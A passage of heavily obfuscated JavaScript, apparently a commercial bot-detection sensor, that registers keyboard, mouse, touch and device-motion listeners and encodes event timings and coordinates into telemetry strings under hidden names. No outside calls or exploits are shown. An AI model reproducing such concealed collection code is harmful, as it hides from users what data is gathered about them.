fg()[s6(mF)],'undefined')?fg()[s6(sE)](jB,jX,Dj({})):fg()[s6(XOl)].call(null,z5,D8,NE)](I5l);Pjl=Dj(fp);pXl|=qt;}if(HWl){ZD[fg()[s6(XOl)](z5,D8,Dj(Dj([])))](HWl);}if(Dj(kWl)){try{var s5l=h8.length;var qml=Dj(fp);Lhl=Aq(Lhl,fg()[s6(TA)].apply(null,[XOl,vd,OE]));if(R8(ZD[EG()[IS(qt)].call(null,lq,nZ)][pM()[cg(JX)].call(null,fv,DV,OT,sg,YG)],undefined)){Lhl=Aq(Lhl,R8(typeof AM()[FA(ZW)],'undefined')?AM()[FA(b8)].call(null,cz,Dj(Dj([])),RX,GZ):AM()[FA(nZ)](PC,Dj(T0),Dj(T0),jKl));qEl*=vf[zE()[q0(fx)](XOl,cS,jg)]();}else{Lhl=Aq(Lhl,fg()[s6(S4l)].apply(null,[jj,jQl,Dj({})]));qEl*=B0[kZ];}}catch(zFl){h8.splice(AW(s5l,OE),Infinity,MUl);Lhl=Aq(Lhl,S3()[jm(EE)](pIl,qj,SF,TR));qEl*=xm;}kWl=Dj(Dj([]));}ZD[S3()[jm(d0)](mF,Bt,h9,d0)].bmak[kd()[Kx(XA)](HG,F1,h9,Br,LG,wX)]=TJl();S5l=R8(typeof AM()[FA(Ph)],Aq('',[][[]]))?AM()[FA(FZ)](vz,d5,Br,HG):AM()[FA(nZ)].apply(null,[H9,sg,Fg,vn]);Njl=T0;nXl=T0;V5l=AM()[FA(FZ)].apply(null,[vz,Nx,Sh,HG]);RBl=T0;Rdl=B0[Kg];DEl=AM()[FA(FZ)].call(null,vz,bM,FZ,HG);BGl=T0;Inl=T0;sbl=T0;R4l[EG()[IS(vV)].call(null,Xll,qG)]=T0;Udl=T0;CRl=T0;p9l=R8(typeof AM()[FA(ZW)],'undefined')?AM()[FA(FZ)].call(null,vz,tZ,ZZ,HG):AM()[FA(nZ)](Yd,fr,lm,GKl);gXl=Dj([]);Dbl=tg(typeof AM()[FA(EE)],Aq('',[][[]]))?AM()[FA(nZ)](Q3,T0,Mg,RW):AM()[FA(FZ)].apply(null,[vz,SF,Ph,HG]);Pnl=AM()[FA(FZ)](vz,DV,Dj({}),HG);BWl=N9(OE);Iml=[];L5l=AM()[FA(FZ)].apply(null,[vz,xm,Dj([]),HG]);pnl=tg(typeof AM()[FA(LS)],Aq([],[][[]]))?AM()[FA(nZ)](gq,XA,jj,Id):AM()[FA(FZ)](vz,Dj(Dj(T0)),m0,HG);GCl=R8(typeof AM()[FA(b8)],Aq([],[][[]]))?AM()[FA(FZ)](vz,sZ,xx,HG):AM()[FA(nZ)](Rj,E0,Mg,f9);hBl=AM()[FA(FZ)].call(null,vz,R1,Dj(Dj({})),HG);N1l=AM()[FA(FZ)].apply(null,[vz,Ph,Ft,HG]);Bbl=AM()[FA(FZ)](vz,Qz,sE,HG);F9l=R8(typeof AM()[FA(AV)],Aq('',[][[]]))?AM()[FA(FZ)].call(null,vz,lm,kZ,HG):AM()[FA(nZ)](Kv,Kz,DM,CIl);jBl=AM()[FA(FZ)](vz,wW,xx,HG);lWl=AM()[FA(FZ)].call(null,vz,Qx,j6,HG);Ldl=R8(typeof AM()[FA(XS)],'undefined')?AM()[FA(FZ)](vz,Dj(OE),I5,HG):AM()[FA(nZ)](Ih,qb,hG,Fd);t9l=Dj([]);Cml=T0;ldl=AM()[FA(FZ)].call(null,vz,JX,mF,HG);tRl=R8(typeof AM()[FA(dz)],'undefined')?AM()[FA(FZ)].call(null,vz,In,dz,HG):AM()[FA(nZ)].call(null,qL,Ph,bM,Em);bWl=AM()[FA(FZ)](vz,z5,Dj(Dj(T0)),HG);fCl=AM()[FA(FZ)](vz,VF,Dj(Dj([])),HG);UWl=AM()[FA(FZ)](vz,jS,Fg,HG);LEl=N9(OE);W9l=Dj({});lMl();ZEl=Dj({});gGl=dG(QN,[vL()[XG(qb)](Ir,JX,sE,nt,wX),N9(vf[AM()[FA(jS)](QA,Zq,dB,vV)]())]);hCl=Dj([]);ZD[Nq()[fq(AV)](sq,FZ,JE)](function(){hjl();},rx);h8.pop();if(lCl){N8l=N9(OE);}else{N8l=T0;}};var Lgl=function(w5l){h8.push(qT);if(HWl){ZD[fg()[s6(XOl)](z5,hQl,DM)](HWl);}if(I3(w5l,T0)){w5l=T0;}HWl=ZD[tg(typeof Nq()[fq(HG)],'undefined')?Nq()[fq(OE)](Ipl,m0,nt):Nq()[fq(AV)](x3,Br,JE)](function(){var b5l=JDl();if(R8(b5l,N9(OE))){N8l=B0[DM];L7l=Dj(Dj({}));XAl(Dj([]));}},w5l);h8.pop();};var Z1l=function(w1l){h8.push(Mx);var wjl=fg()[s6(qt)](IR,kKl,E0);var Lml=EG()[IS(lt)](U5,mF);var cbl=OE;var dCl=R4l[tg(typeof EG()[IS(I5)],Aq([],[][[]]))?EG()[IS(HG)](HR,Nr):EG()[IS(vV)](cll,qG)];var tCl=QZl;var tBl=[wjl,Lml,cbl,dCl,w1l[B0[Kg]],tCl];var pFl=tBl[kd()[Kx(tZ)](sE,T0,Dj([]),Kz,Nx,GUl)](Xjl);var gWl;return h8.pop(),gWl=pFl,gWl;};var Mvl=function(Hrl){h8.push(GPl);var PBl=fg()[s6(qt)].call(null,IR,KNl,nd);var Vrl=zE()[q0(lt)](TR,FZ,vx);var rdl=R8(typeof S3()[jm(Mt)],Aq('',[][[]]))?S3()[jm(lt)].apply(null,[d5,qc,LS,JX]):S3()[jm(YG)](RW,fm,Br,nZ);var Ndl=R4l[EG()[IS(vV)].call(null,BC,qG)];var Tbl=QZl;var p1l=[PBl,Vrl,rdl,Ndl,Hrl[T0],Tbl];var x5l=p1l[tg(typeof kd()[Kx(z5)],'undefined')?kd()[Kx(FZ)](dIl,H9,Dj(Dj(OE)),d5,In,lT):kd()[Kx(tZ)](sE,T0,Dj(T0),ZW,YG,Kfl)](Xjl);var Crl;return h8.pop(),Crl=x5l,Crl;};var cBl=function(AXl){h8.push(S5);if(H6l){h8.pop();return;}var AWl=AXl;if(tg(typeof ZD[S3()[jm(d0)](mF,bV,jj,Dj(OE))][zE()[q0(Ncl)].apply(null,[Kz,Xz,WL])],zE()[q0(DV)](vV,R1,fj))){ZD[tg(typeof S3()[jm(dz)],Aq([],[][[]]))?S3()[jm(YG)](TF,Cll,Xz,Dj(Dj(OE))):S3()[jm(d0)](mF,bV,nZ,qG)][zE()[q0(Ncl)](Kz,Dj(Dj(OE)),WL)]=Aq(ZD[S3()[jm(d0)](mF,bV,hG,Qz)][R8(typeof zE()[q0(j6)],'undefined')?zE()[q0(Ncl)](Kz,JE,WL):zE()[q0(tZ)].apply(null,[f3,JX,Ob])],AWl);}else{ZD[S3()[jm(d0)](mF,bV,NE,St)][zE()[q0(Ncl)](Kz,Dj([]),WL)]=AWl;}h8.pop();};var B9l=function(OFl){xSl(OFl,B0[OE]);};var Yrl=function(tvl){xSl(tvl,C8);};var mml=function(wXl){xSl(wXl,lt);};var Zbl=function(wCl){xSl(wCl,B0[VF]);};var sWl=function(t5l){wZl(t5l,OE);};var IWl=function(wBl){wZl(wBl,C8);};var C1l=function(mRl){wZl(mRl,lt);};var BCl=function(cWl){wZl(cWl,sE);};var rFl=function(k9l){wSl(k9l,lt);};var cXl=function(h9l){wSl(h9l,sE);};var LCl=function(D9l){h8.push(c1);kGl(D9l,OE);if(P9l&&H6l&&(tg(D9l[fg()[s6(XS)](vV,EM,xm)],fg()[s6(f9)].call(null,xm,Ez,GZ))||tg(D9l[R8(typeof EG()[IS(lm)],Aq('',[][[]]))?EG()[IS(RW)].call(null,I0,Qx):EG()[IS(HG)](HT,Jr)],cS))){XAl(Dj([]),Dj({}),Dj(Dj(QQ)),Dj([]),Dj(Dj({})));}h8.pop();};var Rrl=function(qvl){kGl(qvl,B0[dz]);};var wdl=function(ddl){kGl(ddl,B0[z5]);};var Vhl=function(DFl){h8.push(V1);try{var T5l=h8.length;var fsl=Dj(fp);var FI2=OE;if(ZD[EG()[IS(qt)](lW,nZ)][DFl]){FI2=B0[Kg];W9l=Dj(Dj({}));}else if(W9l){W9l=Dj(fp);zVl();}V6l(FI2);}catch(MO2){h8.splice(AW(T5l,OE),Infinity,V1);}h8.pop();};var xql=function(HQ2,xxl){h8.push(FPl);try{var Zp2=h8.length;var Yl2=Dj(fp);if(tg(xxl[EG()[IS(p0)](OF,wUl)],ZD[tg(typeof S3()[jm(m0)],Aq([],[][[]]))?S3()[jm(YG)].apply(null,[pB,UYl,ZZ,Vv]):S3()[jm(d0)].apply(null,[mF,x0,xm,Qx])])){if(tg(HQ2,C8)){W9l=Dj(QQ);}else if(tg(HQ2,lt)){if(tg(ZD[tg(typeof EG()[IS(dz)],Aq([],[][[]]))?EG()[IS(HG)](jS,XF):EG()[IS(qt)].apply(null,[hx,nZ])][fg()[s6(Wj)](F6,Tb,NG)],fg()[s6(b8)].apply(null,[Vv,C0,Pb]))&&W9l){W9l=Dj({});zVl();}}V6l(HQ2);}}catch(gY2){h8.splice(AW(Zp2,OE),Infinity,FPl);}h8.pop();};var nI2=function(BO2){nzl(BO2,OE);};var RJ2=function(Zl2){nzl(Zl2,C8);};var DQ2=function(Bf2){nzl(Bf2,lt);};var AK2=function(Cl2){nzl(Cl2,sE);};var XU2=function(Bsl){nzl(Bsl,Sh);};var Ixl=function(H3l){nzl(H3l,B0[XA]);};var jQ2=function(tl2){h8.push(rUl);var Ep2=tl2&&tl2[EG()[IS(p0)](Sll,wUl)]&&tl2[EG()[IS(p0)](Sll,wUl)][zE()[q0(p0)](tZ,mt,bcl)];var Tsl=Ep2&&(tg(Ep2[fg()[s6(Xm)].call(null,cS,Im,Dj(Dj([])))](),Nq()[fq(F6)].apply(null,[Q5,mt,sZ]))||tg(Ep2[R8(typeof fg()[s6(T0)],'undefined')?fg()[s6(Xm)].call(null,cS,Im,Dj(Dj(T0))):fg()[s6(sE)].apply(null,[FF,nt,In])](),Nq()[fq(p5)](ZUl,Dj(OE),Mx)));h8.pop();if(P9l&&H6l&&Tsl){XAl(Dj({}),Dj(Dj(QQ)),Dj({}),Dj(Dj(fp)));}};var qxl=function(x22){vGl(x22);};var CK2=function(qY2){nzl(qY2,YG);if(H6l){N8l=B0[VF];XAl(Dj(Dj(QQ)),Dj([]),Dj(Dj({})));Yf2=ZW;}};var rEl=function(dTl){h8.push(U5);try{var Ef2=h8.length;var tU2=Dj([]);if(I3(RBl,TA)&&I3(O6l,C8)&&dTl){var rU2=AW(TJl(),ZD[R8(typeof S3()[jm(sn)],Aq('',[][[]]))?S3()[jm(d0)](mF,Ot,xx,Dj(Dj({}))):S3()[jm(YG)].call(null,fNl,IUl,Dj(Dj({})),NG)].bmak[tg(typeof kd()[Kx(tZ)],Aq(AM()[FA(FZ)](pY,k1,Wn,HG),[][[]]))?kd()[Kx(FZ)](kUl,RPl,bM,F6,HG,ZZ):kd()[Kx(XA)].apply(null,[HG,F1,GZ,k1,zz,AZ])]);var mN2=N9(OE),bl2=N9(OE),Txl=N9(OE);if(dTl[AM()[FA(Xm)].call(null,BL,mF,Dj(Dj([])),Tm)]){mN2=sYl(dTl[R8(typeof AM()[FA(Qz)],Aq('',[][[]]))?AM()[FA(Xm)].call(null,BL,zz,RW,Tm):AM()[FA(nZ)](DF,nt,dB,Ft)][EG()[IS(PX)](kq,RX)]);bl2=sYl(dTl[AM()[FA(Xm)].apply(null,[BL,F6,YC,Tm])][fg()[s6(gC)](TR,x8,Dj(Dj({})))]);Txl=sYl(dTl[AM()[FA(Xm)].apply(null,[BL,DV,ZW,Tm])][Nq()[fq(k1)].call(null,ZL,DV,vm)]);}var Df2=N9(B0[OE]),fJ2=N9(OE),SU2=N9(OE);if(dTl[tg(typeof S3()[jm(NG)],'undefined')?S3()[jm(YG)](wQl,x2l,Dj(Dj(T0)),Dj([])):S3()[jm(Ir)](vV,bJ,xd,Dj({}))]){Df2=sYl(dTl[S3()[jm(Ir)](vV,bJ,p5,xx)][tg(typeof EG()[IS(mF)],Aq('',[][[]]))?EG()[IS(HG)].call(null,tPl,Sll):EG()[IS(PX)](kq,RX)]);fJ2=sYl(dTl[tg(typeof S3()[jm(Lh)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[Tm,w9,Dj(Dj(OE)),Qz]):S3()[jm(Ir)](vV,bJ,Qx,z5)][fg()[s6(gC)].apply(null,[TR,x8,Dj(OE)])]);SU2=sYl(dTl[S3()[jm(Ir)](vV,bJ,JX,Dj(Dj(T0)))][Nq()[fq(k1)].call(null,ZL,Ph,vm)]);}var SQ2=N9(OE),KI2=N9(OE),Tkl=OE;if(dTl[S3()[jm(vm)](Sq,v0,St,kZ)]){SQ2=sYl(dTl[tg(typeof S3()[jm(Th)],'undefined')?S3()[jm(YG)](Pr,jj,m0,qG):S3()[jm(vm)](Sq,v0,E0,Ph)][tg(typeof AM()[FA(XS)],'undefined')?AM()[FA(nZ)].apply(null,[Q4l,hG,Dj(Dj({})),vB]):AM()[FA(gC)].apply(null,[Z0,F6,Ph,NG])]);KI2=sYl(dTl[S3()[jm(vm)].call(null,Sq,v0,Xz,Xz)][AM()[FA(mcl)](dw,Dj(Dj([])),Dj(OE),qB)]);Tkl=sYl(dTl[S3()[jm(vm)].apply(null,[Sq,v0,Wn,Nx])][fg()[s6(mcl)].apply(null,[sE,FY,Kz])]);}var zJ2=AM()[FA(FZ)](pY,Dj(Dj([])),YG,HG)[fg()[s6(NE)](mF,xS,XA)](RBl,zE()[q0(bM)](SF,Wn,FV))[fg()[s6(NE)](mF,xS,St)](rU2,tg(typeof zE()[q0(ZZ)],Aq([],[][[]]))?zE()[q0(tZ)](qL,qb,Lx):zE()[q0(bM)](SF,TA,FV))[R8(typeof fg()[s6(Kz)],Aq([],[][[]]))?fg()[s6(NE)].apply(null,[mF,xS,Dj(Dj({}))]):fg()[s6(sE)](fQl,wJl,Kg)](mN2,R8(typeof zE()[q0(Wj)],Aq([],[][[]]))?zE()[q0(bM)](SF,qt,FV):zE()[q0(tZ)].call(null,GZ,Dj(Dj(T0)),kB))[tg(typeof fg()[s6(fZ)],'undefined')?fg()[s6(sE)].apply(null,[Zq,bJl,Wn]):fg()[s6(NE)].call(null,mF,xS,JX)](bl2,zE()[q0(bM)](SF,jS,FV))[fg()[s6(NE)](mF,xS,mF)](Txl,zE()[q0(bM)](SF,Jq,FV))[fg()[s6(NE)].apply(null,[mF,xS,Ct])](Df2,zE()[q0(bM)](SF,Dj(Dj([])),FV))[fg()[s6(NE)](mF,xS,k1)](fJ2,zE()[q0(bM)](SF,ZW,FV))[fg()[s6(NE)].apply(null,[mF,xS,xx])](SU2,zE()[q0(bM)].call(null,SF,Dj(Dj(OE)),FV))[fg()[s6(NE)].apply(null,[mF,xS,Pb])](SQ2,R8(typeof zE()[q0(TL)],'undefined')?zE()[q0(bM)].call(null,SF,qb,FV):zE()[q0(tZ)].apply(null,[JKl,kZ,f4l]))[fg()[s6(NE)](mF,xS,Sq)](KI2,zE()[q0(bM)](SF,Dj({}),FV))[fg()[s6(NE)](mF,xS,LS)](Tkl);if(jd(typeof dTl[R8(typeof fg()[s6(C8)],Aq([],[][[]]))?fg()[s6(Ft)](Wn,jG,hG):fg()[s6(sE)](Ifl,nV,Kg)],zE()[q0(d0)](xx,jS,vt))&&tg(dTl[fg()[s6(Ft)].call(null,Wn,jG,Dj([]))],Dj({})))zJ2=AM()[FA(FZ)](pY,Dj(Dj([])),qt,HG)[fg()[s6(NE)].call(null,mF,xS,j6)](zJ2,R8(typeof fg()[s6(sZ)],Aq([],[][[]]))?fg()[s6(mt)].call(null,EE,dS,E0):fg()[s6(sE)].apply(null,[mx,mOl,Mg]));V5l=(R8(typeof AM()[FA(nd)],Aq('',[][[]]))?AM()[FA(FZ)](pY,E0,Dj(OE),HG):AM()[FA(nZ)].apply(null,[OKl,St,xx,n1]))[fg()[s6(NE)].call(null,mF,xS,XS)](Aq(V5l,zJ2),zE()[q0(Kg)](I5,Vv,Vj));WDl+=rU2;Rdl=Aq(Aq(Rdl,RBl),rU2);RBl++;}if(H6l&&V9(RBl,OE)&&I3(CRl,OE)){N8l=HG;XAl(Dj([]));CRl++;}O6l++;}catch(hN2){h8.splice(AW(Ef2,OE),Infinity,U5);}h8.pop();};var lzl=function(Zkl){h8.push(wW);try{var hU2=h8.length;var R3l=Dj(Dj(QQ));if(I3(Njl,SN2)&&I3(vzl,C8)&&Zkl){var wO2=AW(TJl(),ZD[S3()[jm(d0)](mF,BX,RX,Qz)].bmak[tg(typeof kd()[Kx(T0)],Aq([],[][[]]))?kd()[Kx(FZ)](lll,PNl,Kz,DV,SF,S4l):kd()[Kx(XA)](HG,F1,OE,p5,Zq,wUl)]);var wTl=sYl(Zkl[AM()[FA(gC)](lll,In,HG,NG)]);var vJ2=sYl(Zkl[AM()[FA(mcl)](Ncl,Dj(OE),sb,qB)]);var Ap2=sYl(Zkl[fg()[s6(mcl)].apply(null,[sE,gNl,Dj(OE)])]);var hQ2=(R8(typeof AM()[FA(F6)],Aq('',[][[]]))?AM()[FA(FZ)].call(null,t4l,m0,nt,HG):AM()[FA(nZ)].call(null,OPl,Dj([]),Dj(T0),Nv))[tg(typeof fg()[s6(Kg)],'undefined')?fg()[s6(sE)](Q3,As,qG):fg()[s6(NE)](mF,mll,Dj({}))](Njl,zE()[q0(bM)](SF,sg,qF))[fg()[s6(NE)](mF,mll,In)](wO2,zE()[q0(bM)](SF,nE,qF))[fg()[s6(NE)](mF,mll,bM)](wTl,zE()[q0(bM)].call(null,SF,j6,qF))[fg()[s6(NE)](mF,mll,Dj([]))](vJ2,zE()[q0(bM)](SF,Dj({}),qF))[fg()[s6(NE)].apply(null,[mF,mll,Dj(Dj(OE))])](Ap2);if(R8(typeof Zkl[fg()[s6(Ft)](Wn,jOl,C8)],zE()[q0(d0)].call(null,xx,NE,IA))&&tg(Zkl[R8(typeof fg()[s6(fr)],Aq([],[][[]]))?fg()[s6(Ft)](Wn,jOl,Dj(Dj(T0))):fg()[s6(sE)].apply(null,[E5,TF,Dj([])])],Dj([])))hQ2=(R8(typeof AM()[FA(pr)],Aq('',[][[]]))?AM()[FA(FZ)](t4l,Dj([]),Xz,HG):AM()[FA(nZ)].apply(null,[zIl,In,RW,zz]))[tg(typeof fg()[s6(YC)],Aq('',[][[]]))?fg()[s6(sE)](Ud,Br,xx):fg()[s6(NE)](mF,mll,jj)](hQ2,fg()[s6(mt)].call(null,EE,Nn,Dj(Dj(T0))));S5l=AM()[FA(FZ)].apply(null,[t4l,Dj([]),ZW,HG])[fg()[s6(NE)].call(null,mF,mll,Mg)](Aq(S5l,hQ2),R8(typeof zE()[q0(R1)],'undefined')?zE()[q0(Kg)](I5,MW,sn):zE()[q0(tZ)].call(null,Xb,Dj(T0),Zt));WDl+=wO2;nXl=Aq(Aq(nXl,Njl),wO2);Njl++;}if(H6l&&V9(Njl,OE)&&I3(Udl,B0[OE])){N8l=YG;XAl(Dj([]));Udl++;}vzl++;}catch(LN2){h8.splice(AW(hU2,OE),Infinity,wW);}h8.pop();};var NI2=function(){var G22=function(p3l){h8.push(vR);try{var wH2=h8.length;var Zf2=Dj([]);gGl=p3l[EG()[IS(Xm)](fj,Xz)]||AM()[FA(FZ)].call(null,G7,YG,zz,HG);if(R8(gGl,AM()[FA(FZ)](G7,Dj(Dj({})),Dj([]),HG))){gGl=ZD[AM()[FA(Qz)](lPl,Z8,h9,qt)][zE()[q0(Fg)].apply(null,[Xm,qG,Ux])](gGl);}hCl=Dj(Dj(fp));var bH2=T0;var A3l=B0[VF];var WTl=ZD[Nq()[fq(m0)].apply(null,[Y0,E0,sn])](function(){h8.push(bUl);var Hl2=new (ZD[m1()[qC(VF)].apply(null,[wll,T0,RW,nZ])])(S3()[jm(vg)](TA,NR,cS,Sh),dG(QN,[EG()[IS(Xm)].call(null,D6,Xz),S3()[jm(vg)].apply(null,[TA,NR,mF,AV])]));ZD[S3()[jm(d0)](mF,Yq,Dj(Dj({})),GZ)][S3()[jm(I5)](Pb,ML,XA,cS)](Hl2);bH2++;if(wB(bH2,A3l)){ZD[Nq()[fq(qG)].call(null,bJ,xm,FZ)](WTl);}h8.pop();},Ed);}catch(RU2){h8.splice(AW(wH2,OE),Infinity,vR);hCl=Dj({});gGl=AM()[FA(NE)](U3,Dj({}),Dj({}),Z8);}h8.pop();};h8.push(Hj);if(Dj(kf2)){try{var Wsl=h8.length;var cxl=Dj([]);Lhl=Aq(Lhl,fg()[s6(Zt)](lm,vl,RW));if(Dj(Dj(ZD[EG()[IS(qt)].call(null,tf,nZ)]))){Lhl=Aq(Lhl,tg(typeof AM()[FA(Mg)],Aq('',[][[]]))?AM()[FA(nZ)](UIl,Xt,p5,xd):AM()[FA(b8)].call(null,X8,Wn,R1,GZ));qEl*=Qz;}else{Lhl=Aq(Lhl,fg()[s6(S4l)].apply(null,[jj,W8,Sh]));qEl*=B0[Ph];}}catch(nK2){h8.splice(AW(Wsl,OE),Infinity,Hj);Lhl=Aq(Lhl,S3()[jm(EE)].call(null,pIl,Az,Dj(T0),E0));qEl*=Sx;}kf2=Dj(QQ);}ngl();ZD[Nq()[fq(m0)].call(null,Zz,VF,sn)](function(){ngl();},vf[fg()[s6(LG)](NE,vZ,d5)]());if(BJ2&&ZD[R8(typeof S3()[jm(FZ)],Aq([],[][[]]))?S3()[jm(d0)](mF,qV,d5,mt):S3()[jm(YG)](qt,lIl,Dj(Dj(T0)),Dj(Dj([])))][AM()[FA(Mx)](vM,JE,xd,VF)]){ZD[S3()[jm(d0)].call(null,mF,qV,Dj({}),In)][AM()[FA(Mx)](vM,Mg,m0,VF)](EG()[IS(gC)](Cg,sb),G22,Dj(Dj({})));}if(ZD[EG()[IS(qt)].call(null,tf,nZ)][AM()[FA(Mx)].apply(null,[vM,m0,HG,VF])]){ZD[R8(typeof EG()[IS(Qx)],Aq('',[][[]]))?EG()[IS(qt)](tf,nZ):EG()[IS(HG)].apply(null,[Wx,UUl])][tg(typeof AM()[FA(Jq)],Aq([],[][[]]))?AM()[FA(nZ)].apply(null,[CR,MW,Dj(OE),D9]):AM()[FA(Mx)](vM,mF,Nx,VF)](kd()[Kx(mF)].call(null,FZ,Yd,ps,I5,TL,W8),B9l,Dj(Dj({})));ZD[tg(typeof EG()[IS(Sh)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[p0,s3]):EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)](vM,nt,Dj(Dj([])),VF)](R8(typeof EG()[IS(RX)],'undefined')?EG()[IS(mcl)](CV,DV):EG()[IS(HG)](V7,BX),Yrl,Dj(Dj({})));ZD[EG()[IS(qt)].apply(null,[tf,nZ])][AM()[FA(Mx)].call(null,vM,DM,m0,VF)](Nq()[fq(Sh)].call(null,WA,Kz,sb),mml,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)](vM,Ct,TR,VF)](zE()[q0(XOl)].apply(null,[S4l,Xz,wL]),Zbl,Dj(Dj(fp)));ZD[R8(typeof EG()[IS(EE)],'undefined')?EG()[IS(qt)](tf,nZ):EG()[IS(HG)](Ux,Xz)][tg(typeof AM()[FA(sg)],'undefined')?AM()[FA(nZ)](g1,z5,NG,Or):AM()[FA(Mx)].apply(null,[vM,Jq,Fg,VF])](EG()[IS(L3)].apply(null,[cQ,XA]),sWl,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)](vM,Dj(Dj([])),lt,VF)](Nq()[fq(fZ)](Kj,Dj(Dj(T0)),AV),IWl,Dj(QQ));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].apply(null,[vM,mF,E0,VF])](Nq()[fq(gq)](Gt,Xt,MW),C1l,Dj(Dj({})));ZD[R8(typeof EG()[IS(SR)],'undefined')?EG()[IS(qt)].call(null,tf,nZ):EG()[IS(HG)].apply(null,[mNl,Ov])][AM()[FA(Mx)].apply(null,[vM,OE,AV,VF])](EG()[IS(Zt)](N6,dz),BCl,Dj(Dj({})));ZD[EG()[IS(qt)].call(null,tf,nZ)][AM()[FA(Mx)].call(null,vM,Kg,C8,VF)](Nq()[fq(Lh)](v8,F6,m0),rFl,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].call(null,vM,Wn,Xt,VF)](tg(typeof S3()[jm(Fg)],'undefined')?S3()[jm(YG)].apply(null,[V8,Is,ps,lt]):S3()[jm(Wd)](RW,sh,dz,Dj(Dj({}))),cXl,Dj(QQ));ZD[EG()[IS(qt)].apply(null,[tf,nZ])][R8(typeof AM()[FA(LS)],Aq('',[][[]]))?AM()[FA(Mx)](vM,zz,Jq,VF):AM()[FA(nZ)](MB,F6,Z8,mF)](AM()[FA(L3)].call(null,RV,Dj(T0),Dj(OE),Uv),LCl,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].apply(null,[vM,F6,d0,VF])](zE()[q0(S4l)].apply(null,[GZ,YC,Qt]),Rrl,Dj(Dj([])));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)](vM,Jq,Xt,VF)](zE()[q0(f9)](dpl,qt,Yg),wdl,Dj(Dj({})));if(P9l){ZD[EG()[IS(qt)].call(null,tf,nZ)][AM()[FA(Mx)].call(null,vM,lt,tZ,VF)](Nq()[fq(Z8)].call(null,zc,Wn,Ir),nI2,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].apply(null,[vM,Pb,z5,VF])](tg(typeof kd()[Kx(TL)],'undefined')?kd()[Kx(FZ)](zr,Xn,mF,Wn,sb,OPl):kd()[Kx(sZ)](tZ,Fj,XS,Dj([]),ps,K6),DQ2,Dj(Dj([])));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].apply(null,[vM,Fg,Pb,VF])](pM()[cg(ZZ)].call(null,k1,sE,Xq,Dj({}),fr),jQ2,Dj(Dj({})));ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].apply(null,[vM,Dj(Dj(OE)),LG,VF])](Nq()[fq(F6)].apply(null,[bA,OE,sZ]),qxl,Dj(Dj(fp)));bhl(dD,[]);ZD[EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)].call(null,vM,JE,hG,VF)](S3()[jm(ps)].call(null,z6,bJ,Dj([]),Z8),AK2,Dj(Dj({})));ZD[tg(typeof EG()[IS(sE)],'undefined')?EG()[IS(HG)](WKl,Cn):EG()[IS(qt)](tf,nZ)][AM()[FA(Mx)](vM,bM,Dj(OE),VF)](m1()[qC(z5)](st,kKl,tZ,HG),XU2,Dj(Dj({})));if(ZD[zE()[q0(Jq)](fZ,Dj(OE),Zg)]&&ZD[tg(typeof Nq()[fq(E0)],Aq([],[][[]]))?Nq()[fq(OE)](Jb,SF,sIl):Nq()[fq(Mx)](rE,GZ,Sq)]&&ZD[Nq()[fq(Mx)].call(null,rE,sb,Sq)][m1()[qC(LS)](kG,M3,sZ,TA)]){var hO2=ZD[zE()[q0(Jq)].apply(null,[fZ,Dj(Dj({})),Zg])][tg(typeof zE()[q0(NE)],Aq('',[][[]]))?zE()[q0(tZ)](c9,HG,XNl):zE()[q0(Br)].apply(null,[Vv,nt,qA])](dbl);if(Dj(hO2)){hO2=ZD[Nq()[fq(Mx)].apply(null,[rE,kZ,Sq])][m1()[qC(LS)](kG,M3,h9,TA)]();ZD[tg(typeof zE()[q0(HG)],Aq('',[][[]]))?zE()[q0(tZ)](Xn,JE,Q9):zE()[q0(Jq)](fZ,XS,Zg)][EG()[IS(Mg)].call(null,ph,wW)](dbl,hO2);}}}if(s4l){ZD[R8(typeof EG()[IS(Ncl)],Aq([],[][[]]))?EG()[IS(qt)].call(null,tf,nZ):EG()[IS(HG)](hr,Ar)][AM()[FA(Mx)](vM,xx,xm,VF)](AM()[FA(Zt)](VR,DM,nt,f9),Ixl,Dj(Dj([])));ZD[tg(typeof EG()[IS(Xz)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[tQl,Qs]):EG()[IS(qt)].apply(null,[tf,nZ])][tg(typeof AM()[FA(Kg)],Aq('',[][[]]))?AM()[FA(nZ)](EHl,Dj(OE),St,RS):AM()[FA(Mx)](vM,LG,RX,VF)](tg(typeof fg()[s6(Xt)],'undefined')?fg()[s6(sE)].call(null,YYl,SPl,sb):fg()[s6(dR)].call(null,d5,nW,Qx),RJ2,Dj(Dj({})));ZD[EG()[IS(qt)].apply(null,[tf,nZ])][tg(typeof AM()[FA(T0)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[jYl,jj,Fg,Ell]):AM()[FA(Mx)].apply(null,[vM,z5,Dj(T0),VF])](EG()[IS(dz)](Ij,sE),CK2,Dj(QQ));}}else if(ZD[EG()[IS(qt)].call(null,tf,nZ)][zE()[q0(Wj)].apply(null,[R1,F6,tf])]){ZD[EG()[IS(qt)].apply(null,[tf,nZ])][zE()[q0(Wj)].apply(null,[R1,ZW,tf])](tg(typeof 